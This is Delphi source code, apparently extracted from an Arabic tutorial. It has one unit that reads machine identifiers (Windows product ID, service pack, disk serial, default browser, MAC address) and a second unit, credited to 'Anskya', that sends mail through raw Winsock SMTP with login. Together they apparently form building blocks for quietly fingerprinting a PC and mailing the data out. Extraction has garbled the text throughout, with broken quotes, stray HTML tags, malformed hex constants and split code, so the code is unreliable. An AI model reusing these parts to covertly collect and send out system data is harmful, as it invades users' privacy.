 GetMem(gRegister, MAX PATH + 1);
 RegOpenKeyEx(HKEY_LOCAL_MACHINE, 'SoftWare\Microsoft\Windows\CurrentVersion\', 0,
KEY_QUERY_VALUE, gKEY);
  gSize := 2048;
  RegQueryValueEx(gKey, 'ProductID', NIL, NIL, pByte(gRegister), @gSize);
  RegCloseKey(gKEY);
  Result := pChar(gRegister);
  FreeMem(gRegister);
End;
{ TCSystemInformation.GetServicePack
  This routine is used to retrive the Service Pack. }
Function TCSystemInformation.GetServicePack: String;
Var
  VersionInfo : TOSVersionInfo;
Begin
  VersionInfo.dwOSVersionInfoSize := SizeOf(VersionInfo);
  GetVersionEx(VersionInfo);
  With VersionInfo do
  begin
   If szCSDVersion <> '' Then
    Result := szCSDVersion;
  end;
End;
{ TCSystemInformation.FindVolumeSerial
 This routine is used to retrive root disk serial number. }
Function TCSystemInformation.FindVolumeSerial(const Drive: PChar): string;
var
   VolumeSerialNumber : DWORD;
   MaximumComponentLength : DWORD;
  FileSystemFlags : DWORD;
  SerialNumber : String;
begin
 Result := ";
  GetVolumeInformation(Drive, NIL, 0, @VolumeSerialNumber, MaximumComponentLength,
FileSystemFlags, NIL, 0);
  SerialNumber := IntToHex(HiWord(VolumeSerialNumber), 4) + ' - ' +
IntToHex(LoWord(VolumeSerialNumber), 4);
  Result := SerialNumber
end;
```

```
{ TCSystemInformation.GetDefultBrowser
 This routine is used to retrive defult browser. }
Function TCSystemInformation.GetDefultBrowser: String;
Var
  gKEY : HKEY;
  gSize : Cardinal;
  gRegister : pChar;
Begin
  GetMem(gRegister, MAX_PATH+1);
 RegOpenKeyEx(HKEY_LOCAL_MACHINE, 'Software\Classes\http\shell\open\command', 0,
KEY_QUERY_VALUE, gKEY);
  gSize := 2048;
  RegQueryValueEX(gKEY, '', NIL, NIL, pByte(gRegister), @gSize);
  RegCloseKey(gKEY);
  Result := ExtractFileName(pChar(gRegister));
  Result := ChangeFileExt(pChar(Result), '');
 Result := UpperCase(Copy(pChar(Result), 1, 1)) + LowerCase(Copy(pChar(Result), 2,
Length(pChar(Result))));
  FreeMem(gRegister);
End;
{ TCSystemInformation.GetMACAdress
  This routine is used to retrice MAC adress. }
Function TCSystemInformation.GetMACAdress: string;
var<br>NCB
            : PNCB;
  Adapter : PAdapterStatus;
  URetCode : PChar;
 RetCode : char;
 I : integer;
 Lenum : PlanaEnum;
   _SystemID : string;
  TMPSTR : string;
begin
 Result := ";
  SystemID := "; Getmem(NCB, SizeOf(TNCB));
  Fillchar(NCB^, SizeOf(TNCB), 0);
  Getmem(Lenum, SizeOf(TLanaEnum));
  Fillchar(Lenum^, SizeOf(TLanaEnum), 0);
  Getmem(Adapter, SizeOf(TAdapterStatus));
  Fillchar(Adapter^, SizeOf(TAdapterStatus), 0);
 Lenum.Length := \text{chr}(0); NCB.ncb_command := chr(NCBENUM);
  NCB.ncb_buffer := Pointer(Lenum);
  NCB.ncb_length := SizeOf(Lenum);
 RetCode := Netbios(NCB);
 i := 0;
  repeat
   Fillchar(NCB^, SizeOf(TNCB), 0);
   Ncb.ncb_command := chr(NCBRESET);
   Ncb.ncb_lana_num := lenum.lana[I];
  RetCode := Netbios(Ncb);
   Fillchar(NCB^, SizeOf(TNCB), 0);
   Ncb.ncb_command := chr(NCBASTAT);
  Ncb.ncb_lana_num := lenum.lana[1];Ncb.ncb callname := '*
   Ncb.ncb_buffer := Pointer(Adapter);
   Ncb.ncb_length := SizeOf(TAdapterStatus);
  RetCode := Netbios(Ncb);
  if (RetCode = chr(0)) or (RetCode = chr(6)) then
```

```
begin
     SystemId := IntToHex(Ord(Adapter.addapter.address[0]), 2) + '- +IntToHex(Ord(Adapter.adapter_address[1]), 2) + '-' +<br>IntToHex(Ord(Adapter.adapter_address[2]), 2) + '-' +
     IntToHex(Ord(Adapter.adapter_address[3]), 2) + '-' +
     IntToHex(Ord(Adapter.adapter_address[4]), 2) + '-' +
     IntToHex(Ord(Adapter.adapter_address[5]), 2);
  end;
  Inc(i);until (I > = Ord(Lenum.length)) or (SystemID < > '00-00-00-00-00');
 FreeMem(NCB);
 FreeMem(Adapter);
 FreeMem(Lenum);
 GetMacAdress := _SystemID;
end;
end.
```


الوحدة الثانية

```
SendMailUnit pas
unit SendMailUnit;
\mathcal{L}_{\mathcal{L}}Send Email with pure Winsock
By Anskya & edit by onexite
interface
uses windows, winsock;
function
SendEMail(PSmtp,PUser,PPass,PGetMail,PTOMail,Subject,MailText: string;port:integer):boolean;
implementation
var
  SendBody:string;
const
CRLF=#13#10,BaseTable:string='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
function StrLen(const Str: PChar): Cardinal; assembler;
asm
    MOV
            EDX, EDI
            EDI, EAX
    MOV
    MOV
            ECX, OFFFFFFFFFH
    XOR
            AL, AL
    REPNE SCASB
    MOV
            EAX, OFFFFFFFEH
    SUB
            EAX, ECX
    MOV
            EDI, EDX
end;
function StrCopy (Dest: PChar; const Source: PChar): PChar; assembler;
asm
    PUSH
            EDI
    PUSH
            ESI
    MOV
            ESI, EAX
    MOV
            EDI, EDX
            ECX, OFFFFFFFFFH
    MOV
    XOR
            AL, AL
```

```
REPNE SCASB<br>NOT ECX
     NOT
     MOV EDI, ESI<br>MOV ESI, EDX
             ESI, EDX
     MOV EDX, ECX<br>MOV EAX, EDI
     MOV EAX, EDI<br>SHR FCX.2
            ECX, 2REP MOVSD<br>MOV ECX.EI
            ECX, EDX
     AND ECX,3<br>REP MOVSE
            MOVSB
     POP ESI<br>POP EDI
     POP
end
;
function StrPas(const Str: PChar): string
;
begin
Result := Str;end
;
function FindInTable(CSource:char):integer;
begin
result:=Pos(string(CSource),BaseTable)
-
1
;
end
;
function EncodeBase64(Source:string):string
;
var
Times,LenSrc,i:integer;
x1,x2,x3,x4:char;
xt:byte;
begin
result:=''
;
LenSrc:=length(Source);
if LenSrc mod
3
=
0 then Times:=LenSrc div
3
else Times:=LenSrc div
3
+
1
;
for i:=
0 to times
-
1 do
begin
if LenSrc >= (3+i*3) then
   begin
 x1:=BaseTable[(ord(Source[
1+i*
3]) shr
2)+
1];
xt:=(ord(Source[1+i*3]) shl 4) and 48;
 xt:=xt or (ord(Source[
2+i*
3]) shr
4);
 x2:=BaseTable[xt+
1];
 xt:=(Ord(Source[
2+i*
3]) shl
2
) and 60
;
 xt:=xt or (ord(Source[
3+i*
3]) shr
6);
 x3:=BaseTable[xt+
1];
 xt:=(ord(Source[
3+i*
3]) and 63);
 x4:=BaseTable[xt+
1];
   end
 else if LenSrc>=(
2+i*
3
) then
   begin
 x1:=BaseTable[(ord(Source[
1+i*
3]) shr
2)+
1];
xt:=(ord(Source[1+i*3]) shl 4) and 48;
 xt:=xt or (ord(Source[
2+i*
3]) shr
4);
 x2:=BaseTable[xt+
1];
xt := (ord(Source[2+i*3]) shl 2) and 60;
 x3:=BaseTable[xt+
1];
x4 := -,
   end else
   begin
x1:=BaseTable[(ord(Source[1+i*3]) shr 2)+1];xt := (ord(Source[1+i*3]) shl 4) and 48;
 x2:=BaseTable[xt+
1];
x3:='='x4:='=' end
;
   result:=result+x1+x2+x3+x4;
end
;
end
;
function LookupName(const Name: string): TInAddr;
var
HostEnt: PHostEnt;
InAddr: TInAddr;
begin
```

```
HostEnt := gethostbyname(PChar(Name));
FillChar(InAddr, SizeOf(InAddr), 0);
if HostEnt <> nil then
begin
   with InAddr, HostEnt^ do
   begin
   S_{un_b.s_b1} := h_{addr}^{(0)}S_{\text{un}_b.s_b2 := h_{\text{addr}}[1];S_un_b.s_b3 := h_addr^[2];
   S_{\text{un}} b.s_b4 : = h_addr^[3];
   end;
end;
Result := InAddr;
end;
function StartNet(host:string;port:integer;var sock:integer):Boolean;
var
wsadata:twsadata;
FSocket:integer;
SockAddrIn:TSockAddrIn;
err:integer;
begin
err:=WSAStartup($0101,WSAData);
FSocket:=socket(PF_INET,SOCK_STREAM,IPPROTO_IP);
if FSocket=invalid_socket then begin
   Result:=False;
   Exit;
end;
SockAddrIn.sin_addr:=LookupName(host);
SockAddrIn.sin_family := PF_INET;
SockAddrIn.sin_port :=htons(port);
err:=connect(FSocket,SockAddrIn, SizeOf(SockAddrIn));
if err=0 then begin
sock:=FSocket;
Result:=True;
end
else
begin
Result:=False;
end;
end;
procedure StopNet(Fsocket:integer);
var
err:integer;
begin
err:=closesocket(FSocket);
err:=WSACleanup;
end;
function SendData(FSocket:integer;SendStr:string):integer;
var
DataBuf:array[0..4096] of char;
err:integer;
begin
strcopy(DataBuf,pchar(SendStr));
err:=send(FSocket,DataBuf,strlen(DataBuf),MSG_DONTROUTE);
Result:=err;
end;
function GetData(FSocket:integer):String;
const
MaxSize=1024;
var
DataBuf:array[0..MaxSize] of char;
err:integer;
begin
err:=recv(FSocket,DataBuf,MaxSize,0);
Result:=Strpas(DataBuf);
end;
function
SendEMail(psmtp,puser,ppass,pgetmail,PTOMail,subject,mailtext:string;port:integer):boolean;
var
FSocket,res:integer;
begin
```

```
Result:=false;
//sendbody:='SendEmail';
if StartNet(PSmtp, port, FSocket) then
begin
   SendData(FSocket, 'HELO ' +Puser+ CRLF);
   getdata(FSocket);
   SendData(FSocket, 'AUTH LOGIN' + CRLF);
   getdata(FSocket);
   SendData(FSocket, EncodeBase64(Puser) + CRLF);
   getdata(FSocket);
   SendData(FSocket, EncodeBase64(PPass) + CRLF);
   getdata(FSocket);
   SendData(FSocket, 'MAIL FROM: <' + PGetMail + '>' + CRLF);
   getdata(FSocket);
  SendData(FSocket, 'RCPT TO: <' + PTOMail + '>' + CRLF);
 getdata(FSocket);
 SendData(FSocket, 'DATA' + CRLF);
   getdata(FSocket);
 SendBody := 'From: <' + PGetMail + '>' + CRLF
 + 'To: <' + PGetMail + '>' + CRLF
    + 'Subject: ' + Subject + CRLF
   + CRLF
    + MailText + CRLF
   + ! + CRLF;
   res := SendData(FSocket, SendBody);
   getdata(FSocket);
  SendData(FSocket, 'QUIT' + CRLF);
   getdata(FSocket);
   StopNet(Fsocket);
   if res <> SOCKET_ERROR then
   begin
   Result:=true;
   end;
end;
end;
end.
```


